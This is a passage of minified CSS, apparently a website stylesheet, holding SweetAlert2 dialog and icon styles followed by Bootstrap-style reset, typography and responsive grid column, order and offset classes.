2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{background:initial;background-color:#3085d6}.swal2-styled.swal2-cancel,.swal2-styled.swal2-confirm{border:0;border-radius:.25em;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{background:initial;background-color:#aaa}.swal2-styled:focus{outline:none;box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;outline:initial;background:transparent;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:transparent;color:#f27474}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:0 0 3px #c4e6f5}.swal2-file::-webkit-input-placeholder,.swal2-input::-webkit-input-placeholder,.swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-file::-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:inherit}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:inherit;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message:before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;zoom:normal;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;zoom:normal;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon:before{display:flex;align-items:center;height:92%;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning:before{content:"!"}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info:before{content:"i"}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question:before{content:"?"}.swal2-icon.swal2-question.swal2-arabic-question-mark:before{content:"\61F"}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid hsla(98,55%,69%,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#d20000;--orange:#fd7e14;--yellow:#eaab00;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#231f20;--secondary:#f7f7f7;--success:#28a745;--info:#17a2b8;--warning:#eaab00;--danger:#d20000;--light:#f8f9fa;--dark:#231f20;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"proxima-nova",Helvetica,Arial,sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:300;line-height:1.6;color:#231f20;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:500}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#231f20;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#000}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:5px}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 